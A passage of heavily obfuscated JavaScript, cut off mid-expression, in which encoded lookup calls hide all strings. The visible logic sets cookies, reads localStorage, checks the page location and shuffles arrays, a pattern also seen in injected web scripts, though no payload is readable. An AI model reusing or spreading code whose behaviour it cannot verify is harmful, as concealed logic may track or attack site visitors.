[u,S]=g[v8(0x51d,-0x21c,-0x538,-0xb0e,0x515)]('=');if(U[v7(0x1774,0xc93,0x1003,0x17b5,0x15ce)](u,A)){if(U[v6(0x823,0xc93,0x156d,0x1176,-0x1a0)](U[v8(0x19d1,0x1539,0x77c,0x1e57,0xc3e)],U[v8(0x1636,0xaea,0x497,0x15c2,0x846)]))return S;else S+=s[v4(0x6af,0x7f6,-0x15f,-0x34b,-0xd17)+'t'](Z[v5(0x112e,-0x1dc,0x7ae,0x1347,-0xca)](U[v8(0x902,-0xd1,0x317,0x9fd,0x3a5)](T[v8(0x10fb,0xcba,-0xf8,0x1f3,0x9c2)+'m'](),j)));}}else{var [T,j]=U[v6(0x15f0,0xe42,0xd42,0x1c46,0x127a)](g,[{'data':U[v4(0x2b9,-0x94c,0x233,-0x484,0x25)]}]);return T[v7(0x17fd,0x1805,0x1308,0x1c0c,0x1106)+v5(0x1501,0xf05,0xe4f,0x12ec,0x1882)+'d'](U[v7(0x19b7,0x1009,0x1908,0x267f,0x18cd)](u)),T[v4(0xdc4,0x62,0xb03,-0x293,0x7ee)+v5(0xe41,0xba2,0xe4f,0x7e3,0x1413)+'d'](U[v6(0x1889,0x2293,0x1d1f,0x10b9,0x109a)](S)),T;}}function v6(A,U,e,g,u){return WM(U,A-0x368,e-0x13d,g-0x8e,u-0x79);}return![];}function Cr(A,U,e){var g={'BtGKF':function(s,Z,T){return s(Z,T);},'IoZqh':v9(0xa7a,0x595,0x7c0,0x10f0,0xe24)+v9(0xd9b,0x618,0x401,0x597,0x219)+vC(0x1658,0x1058,0x5e5,0x1246,0x16fa)+vC(0x14b3,0x16c0,0x1bfa,0xe34,0x1291)+vE(0x9cb,0x12ba,0x161a,0x11d8,0x143a)+vE(0x12af,0xee7,0x10f0,0x1561,0x833)+vC(0x1af4,0x1987,0xbb8,0x12fc,0xd20)+vC(0x1c76,0x121c,0x1f5b,0x1782,0x12c3)+v9(0xf84,0x1767,0x13f2,0xb6e,0x1919)+vR(-0x4d3,0x1348,0xbbb,0x80d,0xda7)+vR(0xe25,0x229f,0xb41,0x1724,0x23a9)+vE(0x988,-0x584,-0x337,0xac7,0x633)+v9(0x703,0x901,-0x6ab,0x8f2,-0xf7)+vE(0x17c,0x358,0x7eb,-0x250,0x8de)+vE(0x13e2,0xe25,0x782,0x4aa,0x766),'ocIDD':v9(0x15b5,0x1bfa,0xd89,0x20d8,0x1951)+vE(0x1c86,0x1e1e,0x1104,0x1ee2,0x15db)+vC(0x14f6,0x1e79,0x18c7,0x1a23,0x1a93),'lArXV':vR(0x87e,0xaaa,0x554,0x10c9,0x94f)+vW(0xa0a,-0x5d7,-0x41,-0x719,0x485)+v9(0x292,-0xa6f,-0xea,0x7a2,0x855)+vC(0x878,-0x2d3,-0xb71,0x18f,-0x45e)+vC(0xfa3,0x950,0x102c,0x7b9,0x1052)+vE(0x676,0x539,0x1ce,0x188d,0xcc8)+vC(0xaae,-0x3a,0xbc5,0x45c,-0x76d)+vW(-0xbf,0x795,-0xfb,-0x28d,0x6b8),'rzXdj':function(s,Z){return s(Z);},'eecnO':'p','SixAF':function(s,Z){return s!==Z;},'CCwyd':vW(0x1e0d,0x1055,0x162b,0x1f8b,0x1477),'oEEiE':vR(0xdea,0x15fd,0xe42,0x148b,0x1e27),'DkUjA':function(s,Z){return s+Z;},'kdIKV':function(s,Z){return s*Z;},'cZrej':function(s,Z){return s*Z;},'nYbCR':vE(-0x129,0xaf6,-0x350,0xc43,0xa09)+v9(0x1471,0xd25,0x1772,0x857,0x2132),'zGMae':function(s,Z){return s+Z;},'jcTpS':function(s,Z){return s+Z;},'QaoOt':function(s,Z){return s||Z;},'vWgOK':vE(0x7eb,0xe9d,0x151c,0xdf1,0xc03)+v9(0x179d,0x180b,0xd9b,0x1992,0x15ee)+vW(0x2442,0x228e,0x1103,0x1609,0x1a43)+v9(0x5f8,0x7da,0x13cd,0x11fb,0x593)+'ax'},u='';function v9(A,U,e,g,u){return Wk(A- -0x459,U-0x184,e-0x1ac,g-0xb3,u);}if(e){if(g[v9(0x6d,-0xb71,0x64c,0x8b6,0xb43)](g[vR(0x1ad2,0x193f,0x17d9,0x1461,0x1840)],g[vE(0x1485,0x124c,0x1d89,0x138d,0x15ad)])){var S=new Date();S[v9(0x18d,-0xff,0x7a7,-0x772,0x633)+'me'](g[vR(0x2091,0x14b5,0x1893,0x1af4,0x1dec)](S[vC(0x1297,0x1c0c,0x1b06,0x1197,0x1eca)+'me'](),g[vW(0x9d7,0x6bc,0x6a9,0x1449,0xac9)](g[vE(0x14e3,0x1997,0x121b,0x1dff,0x1a25)](g[vR(0x14cc,0x204c,0x2033,0x16b4,0x15eb)](g[vW(-0x194,0xe3d,0xf9a,0xa50,0xac9)](e,0x144d*0x1+0x81*0x2b+0x1*-0x29e0),0x7eb*-0x3+-0x13bb*-0x1+0x5*0xda),-0x228d+-0x1d64+0x402d),0xaf4+-0xfe*-0x4+-0xb04))),u=g[vR(0x1d62,0x1d6f,0x1d55,0x1af4,0x1093)](g[vE(0x1ff9,0x115e,0x1321,0x23e3,0x1b20)],S[v9(0x844,0xaed,0x600,0x12e1,0xc09)+vW(0xb44,0xd84,0x11b8,0x14b9,0xb45)+'g']());}else{var [T,j]=g[vC(-0xaa8,0xed7,-0xab0,0x322,-0x5e5)](g,[{'data':g[vR(0x655,0xb96,0x792,0xa35,0x973)]},{'name':g[vR(0xc52,0xa13,0x1d5f,0x1252,0xbef)],'media':[{'data':g[vE(0xe54,0x94e,0xabb,0x1c76,0x113d)]}]}],'p');return T[vW(0xfea,0x1277,0x1979,0x1ac6,0x17a9)+v9(0x907,-0x155,-0x74,0x14b8,-0x2ee)]=g[vC(0x7c3,0xb72,0x16f,0x878,-0x71)](u,S[g[vW(-0x25b,0xd73,0x7f6,0x445,0x5a5)]]),T;}}function vR(A,U,e,g,u){return WM(u,g-0x51,e-0x5,g-0x11e,u-0x1a3);}function vC(A,U,e,g,u){return Wr(g-0x1f9,A,e-0xb9,g-0x1c8,u-0xec);}function vW(A,U,e,g,u){return Wx(u- -0x32e,U-0x189,e-0x1e1,g-0x4,A);}function vE(A,U,e,g,u){return Wx(u-0x80,U-0x11b,e-0xba,g-0x123,U);}document[vW(0xd65,0x151a,0x15e0,0xfca,0x1555)+'e']=g[vR(0x328,-0x7fb,0x24e,0x49f,0xb70)](g[vE(0x6f9,0x9fd,-0x55a,0x88e,0x810)](g[vW(0x347,-0x40e,0x5f,0xbb8,0x470)](g[vE(-0x1b7,0x1fb,0x1064,0x426,0x810)](A,'='),g[vR(0xf0e,-0x4a0,0x11e9,0x876,0x146c)](U,'')),u),g[vR(0x40b,0x5d5,0x1bc9,0xf62,0xd22)]);}function CM(A){var U={'Sprhw':function(u,S){return u+S;},'aQRMR':function(u,S){return u+S;},'DsNXB':function(u,S){return u+S;},'qHJNl':vv(-0xa26,0x30f,-0x2dc,0x46d,0x5a6)+vh(0x565,-0x57,0x1151,0x6d7,0xb73),'jJbch':vh(0x74a,-0x434,0xea0,0xea8,0x585),'cjJaU':function(u,S){return u(S);},'nZMEw':function(u,S){return u-S;},'VVUGx':function(u,S){return u>S;},'JZAaO':function(u,S){return u===S;},'hABSH':vy(-0xc7,-0x3ed,-0x2ef,-0x4a4,0xc69),'sbylz':vA(0x146f,0x1990,0x18e9,0xf0d,0x1cfe),'OgNgA':function(u,S){return u*S;}};function vv(A,U,e,g,u){return WM(e,U- -0x34b,e-0x3e,g-0x104,u-0xbb);}function vB(A,U,e,g,u){return Wk(u- -0x5e4,U-0x5e,e-0x8a,g-0x7d,e);}function vA(A,U,e,g,u){return Wk(A-0x2e,U-0x63,e-0x16a,g-0x40,U);}for(var e=U[vh(0xc9a,0x1228,-0x10b,0xfa3,0x1401)](A[vh(0x110c,0xb96,0x1041,0x1b65,0x1ce4)+'h'],-0x1eca+0x1c8+0x1d03);U[vB(-0x1aa,0xdaa,-0xbbe,-0x831,0x210)](e,-0x11a1+-0x15c3+0x2764);e--){if(U[vh(0x805,0x2ee,0x58c,0x9ee,0x104c)](U[vh(0xa12,0x86f,0x106e,0x390,0x3bb)],U[vh(0x1fb8,0x178e,0x2303,0x2b45,0x25a9)]))return U[vh(0x1cb9,0x278e,0x103e,0x29f7,0x12ad)](U[vA(0xe66,0x1a08,0x1589,0x19e6,0x1a9)](U[vy(0xa31,0x9ec,0x152b,0xed6,-0x256)](U[vB(-0x2cc,0x1558,0xac8,-0x2af,0x854)](U[vA(0x646,0x26d,0xbc9,-0x4b7,0xb02)](U[vB(0xcfe,-0x176,0xdba,0xe1e,0x854)](u,'\x20'),U[vv(-0x63f,0x11f,-0x153,0x70c,0x362)]),S),U[vy(0x445,0x224,-0x8e1,0x973,0xab1)]),U[vB(0x328,0xa48,0xdfa,0x930,0x832)](s,Z)),'}');else{var g=Math[vB(-0x93,-0x385,-0x2ec,0x1066,0x4f7)](U[vA(0x1aef,0x21e5,0x1c79,0x2865,0xdde)](Math[vB(0x1c7,0xe74,0x5c0,0x1c3,0xcb2)+'m'](),U[vy(0x1750,0x1d79,0xbec,0x1b30,0xfd1)](e,-0xb*0x18d+0x371*-0x5+-0x1f*-0x11b)));[A[e],A[g]]=[A[g],A[e]];}}function vy(A,U,e,g,u){return Wx(A- -0x484,U-0xe5,e-0xae,g-0x1b3,U);}function vh(A,U,e,g,u){return WM(g,A-0x427,e-0x17a,g-0x7a,u-0xb4);}return A;}function CD(){function vU(A,U,e,g,u){return Wx(e- -0xbd,U-0x1c6,e-0x126,g-0x167,U);}var A={'kZqfx':vU(0x617,0x44e,0x1103,0x1a6a,0x1904)+'l','ADTrC':ve(0x1f7d,0x1b15,0x143a,0x287f,0x16e8),'WVoFc':function(u,S){return u!==S;},'dcddk':vU(0xa28,0x61f,0xbd5,0x1270,0x417),'lYeMR':vg(0x1e8,0x1933,0xb1,0xdd4,0x9f6),'GKWME':function(u,S){return u==S;},'UudWL':function(u,S){return u(S);},'yvPLr':function(u,S){return u&&S;},'KOlNK':function(u,S){return u!==S;},'OjjmY':vg(0x1cd3,0xaeb,0x739,0x13d7,0x1291),'kateq':ve(0x1cb7,0x1a9f,0x1042,0x1b1d,0x23ab)};function vS(A,U,e,g,u){return Wn(A-0x1df,e- -0x266,e-0x1a6,u,u-0x75);}var U=![];function vg(A,U,e,g,u){return Wn(A-0x69,g-0xd7,e-0x70,u,u-0xa);}var e=localStorage[vU(0x8e4,0x3bc,0x869,0x1119,0xe91)+'em'](A[vS(0xaf9,0x110a,0x1573,0xa7a,0x2258)]);function ve(A,U,e,g,u){return WM(A,U-0x37e,e-0x25,g-0x6c,u-0x178);}e&&(A[vS(0x693,0x434,0x2bb,0x85f,0x119)](A[vg(0x129b,0x1391,0x1dd9,0x138b,0x175a)],A[vu(0xe2d,0x13c3,0x1881,0x141f,0xb8a)])?U=A[vu(0xfcf,0x13d9,0x120f,0xc63,0x1f4b)](e,'2'):e=g);function vu(A,U,e,g,u){return WM(A,U- -0x2ef,e-0x20,g-0x27,u-0x12f);}var g=A[vu(0x1195,0xc9f,0xe39,0x62,0x189a)](Ck,A[vu(0x669,0x11f9,0x858,0x12b6,0x11c8)]);if(A[ve(0x1b9d,0x1059,0x13fd,0x1530,0x706)](g,!U)){if(A[vg(0x1705,0x1522,0x175b,0xcdf,0xda7)](A[vS(0x92e,0xfcd,0x7ae,0x4f7,0xd14)],A[vS(0xfd6,0x11d6,0x1c02,0xf8f,0x11e6)]))U=A[vu(0x6c4,0x13d9,0x20cf,0xeee,0xa6c)](g,'2');else{if(!e?.[vg(0x54c,-0x1d5,-0x583,0x439,-0x676)])return![];if(g[vS(0x1579,0x1d66,0x125c,0x4a3,0x1338)+vU(-0x80,-0x23e,0x39c,0x30c,-0x8b1)+vu(0xa6c,0x4c0,-0x856,-0x5da,0xb1f)](A[vg(0x15e7,0x177e,0x1022,0x164e,0x1ab7)]))return![];return!![];}}return U;}function CN(){function vT(A,U,e,g,u){return Wx(A- -0xf2,U-0x115,e-0x34,g-0x1dc,g);}var A={'ukauT':function(e,g){return e(g);},'YeRys':vs(0x1c2,-0x606,0x803,0x3aa,-0x55b)+vZ(-0x871,-0x595,0x2f1,0xde2,0x2cf)+vZ(0x18f2,0x151a,0xbbd,0x423,0x1829)+vT(0xe89,0x532,0x14d9,0x1945,0x16e4)+vs(0x1298,0x1a8d,0x1bef,0xf95,0xc97)+vj(-0x2e6,0xcf7,0x10e7,0x97f,-0x12c)+vT(0xab7,0x6c1,0x1539,0x1174,0x17d5)+vj(0xbea,0x316,-0x8fd,-0x17d,0xa84)+vZ(0x13ce,0x16b4,0x13a9,0x1fc0,0xaf7)+vj(0x1d62,0x1674,0x1f18,0x1588,0xa36)+vj(0xf0b,0xac7,0xc8e,0x8a4,0xecb)+vs(-0x5c1,-0x24,0x2a,-0xa4,0xbd8)+vs(0x1aa0,0x23dd,0x120d,0x17c6,0xcc7)+vT(0x174d,0x1c8c,0x1537,0x2514,0x2061),'KBuhA':function(e){return e();},'oqshr':function(e){return e();},'VKhMW':function(e,g){return e+g;},'NxqeN':vj(-0x35d,0x41b,-0x58,0x99e,0x4e2)+vZ(-0xdd,-0x550,0x844,0x1420,0x915),'oCDmx':vZ(-0x585,0x24e,0x7f3,0x14d1,0x531)+vT(0x145d,0x1e5c,0x1da3,0xaf5,0x2101),'ptzkQ':function(e,g){return e!==g;},'RgFYp':vZ(0xf1f,0x10e5,0x1809,0x204e,0xc19),'Kivoo':function(e,g){return e!=g;},'DZHOr':vs(0xd29,0x382,0x782,0xf7e,0xbe0)+vj(0x7d6,-0x3c6,-0x741,-0x158,0x517),'LYeZe':function(e,g){return e===g;},'DjxfA':vT(0x14be,0x1f88,0xf63,0x835,0x21ab),'wbSsx':vZ(0xfdc,0x10c2,0xeae,0x660,0xd1b)},U=location[vo(0x1487,0xcae,0x17c4,0x1121,0x13fc)+vs(0xc98,-0x683,0xf40,0x398,0x21f)];if(U[vj(-0x231,0x53d,-0x5c8,0x403,0x526)+vZ(0xc9c,0x1eb6,0x13c7,0xeaa,0xff6)](A[vj(0x102,0x3e7,0x1081,0xde4,0x18f5)])||U[vs(0x7a9,-0x2ca,0x44a,0x4ae,0xa30)+vo(0xc23,0x1e51,0x19a4,0x26fb,0xf3e)](A[vZ(0xfb7,-0x7dd,0x535,0x66c,-0x4e1)])){if(A[vs(0x1c34,0x1b62,0x1349,0x14f1,0x1eee)](A[vo(0x1815,0x123e,0xea3,0xabc,0x9f6)],A[vZ(0x473,0x15ac,0x8c6,0xb5b,0x39a)])){var [g,u]=A[vo(0x17f9,0x16dc,0x1495,0x1d72,0x929)](g,[{'data':A[vj(0x880,0x19a9,0xa3f,0x13b1,0x10a8)]}]);return g[vs(0xfff,0x151d,0x1616,0xb25,0x102)+vZ(0x1857,0xb54,0xb72,0x12a4,0x914)+'d'](A[vs(0x1805,0x8b5,0x1758,0xa98,0xffe)](u)),g[vs(0x68b,0x859,-0x183,0xb25,0x1331)+vT(0x1107,0xde9,0x1205,0x1960,0x1426)+'d'](A[vs(0x12ca,-0x428,0xa48,0x7f3,0x1384)](S)),g;}else return!![];}function vo(A,U,e,g,u){return Wn(A-0xa,e- -0x59,e-0x102,g,u-0x7f);}function vj(A,U,e,g,u){return Wr(g- -0x6,A,e-0x150,g-0x23,u-0x15a);}function vZ(A,U,e,g,u){return Wr(e- -0x6b,U,e-0x133,g-0x1c3,u-0x35);}function vs(A,U,e,g,u){return WM(u,g- -0x235,e-0xd6,g-0x145,u-0x134);}if(A[vZ(0xa32,-0x432,0x93b,0x15d,0xba2)](document[vj(0xae6,0xbf8,0xa11,0xef1,0x1b06)+vT(0x367,-0x7f1,0x1074,0x23a,0x392)+vj(0xa8,0xa1d,0x1031,0x4cf,0x966)](A[vs(-0x526,0x534,0x94c,-0x1bf,-0xd5b)]),null)){if(A[vT(0xa74,-0x26b,0x699,0x6f6,0x1051)](A[vo(0x191d,0xc1b,0x1967,0x10f2,0x11cb)],A[vZ(0x17d,0xf70,0xf22,0x199b,0x1a9c)]))try{s=A[vZ(-0x5ab,0x1bd,0xf,-0x100,0x784)](A[vZ(0x1b3a,0x1b85,0xeb8,0x1123,0x3b8)](Z,T),-0x2ab*0x6+-0x2f0+-0x3f*-0x4d);}catch(u){}else return!![];}return![];}function Cq(U,e){function vw(A,U,e,g,u){return Wk(u- -0x30b,U-0x1cd,e-0x14e,g-0x1ee,e);}var g={};g[vf(0x1129,0x43f,0x1e81,0x15b2,0x155f)]=function(S,s){return S+s;};function vY(A,U,e,g,u){return Wx(u- -0x67e,U-0x1b1,e-0x31,g-0x8,U);}g[vf(0x47a,-0x19d,0x1195,0x7b0,0xb9e)]=function(S,s){return S*s;};function vG(A,U,e,g,u){return WM(U,e- -0xb7,e-0x1dd,g-0x50,u-0xa1);}g[vP(0x160b,0x1f5f,0x23f5,0x247f,0x17e8)]=function(S,s){return S+s;};function vf(A,U,e,g,u){return Wk(A- -0x2ec,U-0x119,e-0x128,g-0x155,U);}g[vY(0x638,-0x345,0x1be,-0x813,0x35e)]=function(S,s){return S-s;};var u=g;function vP(A,U,e,g,u){return Wr(u-0x1f0,e,e-0x36,g-0x94,u-0x188);}return u[vP(0x1656,0x857,0x1b33,0x1b8f,0x1066)](Math[vw(-0x102,0x139,0x7c2,0x449,0x7d0)](u[vf(0x47a,0xcb0,0x36c,0xd0d,-0x4e4)](Math[vY(0x10ec,0x1624,0x24e,0x393,0xc95)+'m'](),u[vP(0xd5a,0x22de,0xf92,0xa54,0x17e8)](u[vY(0xd61,-0x11b,-0x6f4,0x106c,0x35e)](e,U),0xaac*0x2+0x11f*-0x8+-0xc5f))),U);}function CH(A){function vt(A,U,e,g,u){return Wx(U- -0x294,U-0x7,e-0x179,g-0xef,e);}var U={'nqSyr':vd(0x1349,0x1ef4,0x1a4b,0x20f6,0x1dc5)+vt(0x741,0x425,-0x4b3,0xc9c,0xec1)+'4','MyBZE':function(s,Z){return s(Z);},'chjWV':function(s,Z){return s+Z;},'DFgQC':vt(-0xf3,0xb16,0x8f,0xe3c,0x9df)+vd(0x170c,0xfe9,0x228f,0x16b6,0x1027)+vL(-0x862,0x11a8,-0x290,0x54d,-0x4bf)+vL(0x3f6,0x10b6,0x143e,0x686,0x10f1)+vL(0x12a2,0x1321,-0x38d,0x561,-0x4c8)+vL(0x1f7,-0x2de,-0x125,0x413,0x918)+vL(0x1ddb,0x1017,0x17da,0x1a03,0xe9e)+vF(0x1656,0x3f6,0xfd8,0x14d9,0xbcc)+vt(0x86b,0x9e3,0xb85,-0x396,0x1610)+vL(0x586,0xdfd,0x45e,0x551,0x109e)+vt(0x1f8b,0x1aa7,0x2381,0x1ab0,0x1788)+vd(0x1609,0x1ac8,0x1ea3,0x1d76,0x1506)+vL(0x207f,0x1cd3,0x1438,0x164d,0xd5f)+vF(-0x22d,0x6fe,0x7ec,0xf24,0x37b)+vL(0x1960,0x1013,0x1a0d,0xe9c,0x1b27)+vL(-0x399,0xc9e,0xb24,0x76a,0x818)+vd(0x1735,0x13e9,0x1291,0x14de,0xece)+vF(0x1500,0x12d3,-0x76,-0x10b,0x81c)+vL(0x2c2,0x1aeb,0x14f6,0xe73,0xe6)+vL(0x10a3,0xb82,-0x612,0x58f,-0x7eb)+vJ(0x7a4,0x228,0x359,0x9f5,-0x379)+vJ(0xcca,0xacd,0x976,0x126e,0x19de)+vL(0x1cc6,0x16a4,0x108e,0x1582,0xb77)+vL(0x4ce,0x18ff,0xf09,0xb48,0x18c4)+vJ(0xd5a,0x75d,0x1761,0x1761,0x477)+vd(0x1d55,0x1815,0x2ae2,0x1038,0x1fde)+vL(0xe3e,0x1127,0x138a,0xf0e,0x16af)+vL(0x294,0x1251,0x134c,0xe80,0xe9d)+vd(0x18a3,0x1295,0x1b35,0x1d7d,0x10c1)+vF(0xcc8,-0x430,-0x13b,0x10f0,0x477)+vF(0x12a8,0x62c,0x647,0x1074,0x67a)+';','jQSxw':function(s,Z){return s+Z;},'FkPWE':vF(0x2543,0x118f,0x127d,0x1b66,0x1a07)+vd(0x18a7,0x25a6,0x1d8d,0x15f7,0x25ff),'KEqgc':vd(0x550,-0x85a,0xcfe,0x113,0xd3a)+vd(0x4e9,0x11f,0xe06,-0x284,0x113f)+vd(0xad7,0xb54,0x1223,0xbab,0x760)+vJ(0x1107,0xdc4,0xed2,0x7c5,0x6eb)+');','Korop':function(s,Z){return s+Z;},'HFTMY':function(s,Z){return s+Z;},'YlBEE':vL(0x10d4,0x167d,0xaa9,0x1228,0x138a),'ZewSc':vt(0x116,0xcbc,0x4a1,0xe74,0x292)+vt(-0x3dc,0x4f0,0xcab,0x102c,0x588)+vt(0x2345,0x192b,0xed2,0x1753,0x26d4)+vt(0x241,0x119,0xe68,0xba9,0xa19)+vt(0x15af,0x159c,0xc96,0xe1d,0x219e)+vF(0x12e8,0x4c7,0xfe8,0x84a,0xc06)+vd(0x132c,0x8a9,0xfbe,0x1c88,0x57b)+vd(0x17da,0x1640,0x1bff,0x20f3,0x152d)+vd(0x1155,0x1d3b,0x11d2,0x15b3,0x14ef)+vL(0x1abd,0x203b,0xc79,0x1862,0xbe7)+vF(0xeb,0x1a0,0x7bd,0xd15,-0x9f)+vt(0x18cd,0x161a,0x23a1,0x165b,0x1d44)+vJ(0x88d,0xcde,0xee7,0x7d8,0x329)+vF(0x684,0x1758,0x1513,0x859,0xaab)+vF(0x107b,0xe2b,0xf17,-0x972,0x2aa)+vF(0x14c0,-0x240,0x683,0xcfc,0xb2e)+vL(0xd54,0x104b,0x11f9,0x194b,0x10c0)+vL(0x37,0xc45,0xadb,0x8bf,0x15c2)+vF(0x106b,-0x5e9,0x1222,0x11bb,0x463),'SmDpB':vJ(0x8f1,0x1091,0x15d1,0xfd7,0x1421)+vt(0x1fd3,0x1301,0x116a,0x1ed9,0x1f7e)+vd(0x9bb,0x3b5,0xb68,0xae5,0xd1e)+vJ(0x86d,0xef4,-0x277,0x28b,0x1217),'XUgWX':function(s,Z){return s(Z);},'ZnHHk':function(s,Z){return s(Z);},'BYplC':vt(-0x2f4,0x731,-0x74,0x6dd,0xf0f),'nNrhe':'O','BnGqG':vd(0x4ea,-0x342,-0x19e,0xb88,0x792)+vF(0x1331,0x142d,0x1a87,0x131d,0x18fd)+vL(0x1ff8,0x1d94,0x23c5,0x1860,0x14ab)+vL(0x1515,0x2245,0x1aa0,0x18d0,0x24eb)+vJ(0x920,0x1fd,0x16f0,0x54,0x10c)+vJ(0x67d,0xc64,0x69b,-0x48a,0x178)+vL(0x1d8d,0x251b,0x229a,0x1ad7,0x2211)+vF(0x41e,-0xb6,0x49d,0xd5a,0x1fb)+vF(0x659,-0x41b,-0x563,0xbd7,0x36a)+vt(0x178f,0x10b9,0x4bf,0x1486,0xc57)+vL(0x135d,0x1181,0x1335,0x1635,0x2334)+vt(0x14b2,0x1a90,0x23bc,0x21c2,0x11af)+vL(0xd7a,0xd6a,0x5b5,0x54b,0x483)+vL(0x15ef,0xa38,0x635,0xaf1,0x962)+vt(0x8a2,0x7e1,0x6ca,0x76f,-0x5de)+vL(0xa8f,0x1286,0xadb,0x81e,0x7ea)+vt(0x9bb,0xdfd,0xae7,0x1376,0x28f)+vt(0x32,0xacb,0x4aa,0x16b1,0x1673)+vF(0x19e4,0x987,0x1fa2,0x1b11,0x14cf)+vd(0x105d,0xe04,0x14cd,0x1a3a,0x1a16)+vL(-0x2ed,0x327,0x523,0xac9,0x137a)+vJ(0x326,-0x6f9,0xf48,-0xa08,-0x513)+vF(0xf5c,0x1e06,0x1482,0x1a92,0x1694)+vJ(-0x9c,0x1f,-0xe25,-0x3f8,-0x6ee)+vJ(0xff4,0x49a,0x17cb,0xdc0,0x17a7)+vJ(0x1486,0x1692,0x1122,0xf83,0x958)+vd(0xb40,-0x1e4,0xa2c,0x13ec,-0xe7)+vd(0x11d2,0x121a,0x19b2,0x9b9,0xd95)+vJ(0x12,0x545,0xa8a,-0xc5f,-0x792)+vJ(0x9ea,-0x37d,0xe7e,0xc0d,0x219)+vL(-0x663,-0x185,-0x43,0x214,-0x90f)+vL(-0x198,0x812,0x98f,0xb67,0x2a3)+vt(0xe05,0x191d,0x135b,0x17b3,0x143c)+vJ(0xbc1,0x2f3,0xea8,0x96b,0x105d)+vt(0x389,0x1135,0x667,0xdbc,0xfdb)+vd(0xe8b,0x16f5,0x773,0x1c44,0x1bf3)+vJ(0x430,0xe7f,-0x413,0x1014,0x10a8)+vt(0xf27,0xd80,0x19fe,0xac5,0x1349)+vt(0xa60,0xcd4,0x185c,0x1823,0x11e1)+vd(0x193d,0x2061,0x2169,0x12e7,0x135d)+vd(0x1029,0x156c,0x17d6,0x1b6b,0xadf)+vL(0x113,0x13a,-0x615,0x72b,0x757)+vL(0xa90,0x15ef,0x1844,0x1788,0x118d)+vJ(-0xb7,-0xe2e,-0x56b,0x667,-0x2c7)+vF(0x18e8,0x166,0x1b2c,0xaee,0xe1c)+vJ(0x1498,0xc90,0x205c,0x17bb,0x11ac)+vt(0x795,0x2d9,0xf3e,-0x581,-0xad7)+vd(0x1365,0x1d51,0x16a9,0x1b31,0x1f68)+vF(0x1fb6,0x212b,0x1bd1,0x1ec5,0x1354)+vF(0x86c,0xb63,0xffe,0x7fc,0xd54)+vL(0x1b35,0x15ba,0x1c7e,0x11d4,0xf89)+vt(0x221f,0x14b8,0xa0a,0x1910,0x1e3a)+vd(0x586,0x967,-0x9e,-0x12c,0x59f)+vd(0x1f50,0x1af7,0x1ca4,0x2228,0x1a66)+vL(0xf85,0x1b95,0x19d1,0x1115,0xf5b)+vJ(0x16c1,0x1557,0x2124,0x10e6,0x1bb1)+vd(0x490,0xf98,-0x1ac,-0x3ef,0x2c8)+vd(0x839,0x109,0xec9,-0x505,0xac)+vF(0x1072,0x139e,0x23b8,0x236f,0x1948)+vF(-0x1a0,0x11c,0x10c9,0xd88,0x81a)+vL(0xd15,0x1114,0x1756,0xfb0,0x177e)+vd(0x14f4,0x1a5d,0x1b94,0x1a8b,0x1c79)+vJ(0x46b,0x10c8,-0x7a3,0x10cb,0xe78)+vt(0xb0d,0xd13,0x62a,0xa03,0x2e2)+vt(0x22c3,0x17ff,0x23b9,0xe27,0x1422)+vd(0x75f,0x12ac,0x14fe,0x1339,0x66)+vJ(0x499,0x9ff,0xf2d,0xe8c,0x995)+vt(0x1a4e,0x1a13,0x1402,0xf89,0x15af)+vF(0xfd6,0x18d5,0x1770,0x183d,0x12bf)+vt(0x766,0xe39,0x1528,0x935,0x319)+vF(0xbc3,-0xa46,0xf3c,-0x75b,0x38b)+vd(0x616,-0x3ff,-0x6b,-0x3b6,0xfce)+vF(0x486,0x138,-0x119,0x942,0x1b0)+vd(0x1a8a,0x2602,0x2298,0x1717,0xdc4)+vJ(0x1756,0x2493,0x1219,0x1776,0x17b6)+vd(0x62d,-0x5e4,0xdc3,0xc8f,-0x73e)+vF(0xe3a,0x10fd,0xd6e,0x26e3,0x1984)+vd(0xf96,0x1479,0xb7d,0x1002,0x1311)+vJ(0x6f8,0xe50,0x1273,0x10d8,0x145f)+vt(0x1b61,0x10d7,0x1aa6,0x1481,0x177c)+vt(0x341,0xcd1,0x715,0x1921,0xede)+vt(0x1a8b,0x16ca,0xab7,0x148d,0x1870)+vJ(0x928,0x972,-0x435,0x1395,0x14e1)+vJ(0x13f6,0x2146,0x117f,0x643,0xd09)+vL(0x8f1,0xaec,0xc35,0x4de,0x106a)+vd(0x77f,0xbb5,-0x3bf,0x8eb,0xcbf)+vd(0xa3e,0x10ca,0x169d,0x17c1,0xa8c)+vJ(0x91f,0x1330,-0x26e,0x11bb,0xd92)+vJ(-0x136,0x67e,0x238,0x7b3,0x70)+vJ(0x13d3,0x1944,0x1181,0x667,0x1863)+vd(0x1c8e,0x1ff6,0x2164,0x148c,0x1730)+vF(0xd81,0x11c1,0xa05,0xc1b,0x9bb)+vd(0x104d,0x1066,0xf7d,0x519,0x1df9)+vJ(0x561,0x111f,0x184,0x36c,0x504)+vt(0x33a,0xe28,0x1757,0x1922,0x1c8)+vd(0x1ea2,0x16fe,0x16a3,0x2567,0x267f)+vJ(0xd24,0x1192,0x676,0x162e,0x1707)+vt(0x9cc,0x59e,0x3df,0xd74,0x134e)+vd(0x92c,0xd86,0x11b2,0x1140,0x1046)+vL(0x2450,0x2000,0x1410,0x17c9,0x201d)+vt(0x1138,0x946,0x9d1,0x88c,0xba3)+vF(0x85e,-0xd1,0x1068,0xef5,0x7bc)+vF(0x2b4,0x28c,0xcb1,0x3e0,0x9a8)+vJ(0xe7a,0x78c,0x1316,0x459,0x7b2)+vL(0x18df,0x1aa4,0x13a0,0x14d9,0x1b3d)+vJ(0x966,0x63d,0x35c,0x144b,0x15ce)+vL(0x149e,0x125a,0xe14,0x1b67,0xe07)+vL(0xfb3,0x10ac,-0x736,0x5c1,0x1359)+vL(0x732,0x1691,0x19e0,0xc62,0x268)+vF(0x1465,0x1b24,0x19cd,0x16d4,0x1941)+vJ(0x13bd,0x1902,0x2183,0x1681,0x976)+vF(0x751,0x11f1,0x17e6,0x198f,0x1276)+vL(0x194e,0x181a,0x108b,0x15ed,0x9b2)+vL(0x10e9,-0x392,0x1110,0x6df,0xbf9)+vJ(0x5b2,0xa13,-0x45,0x665,-0x4e4)+vd(0x154f,0x1347,0x226a,0x936,0x1841)+vJ(0x76d,0xf7d,0xaa7,0x130c,-0x292)+vJ(0x430,-0xbf,0xe84,0xecb,-0x10e)+vL(0x18c7,0x1454,0x130f,0xe3a,0x145c)+vJ(0xf65,0x14a6,0x1117,0x1910,0x956)+vt(0xad1,0x19d,-0xaf7,0x53d,-0x21f)+vt(0xca0,0x50e,0x1034,0xd1e,0xc3)+vF(0xe58,0x1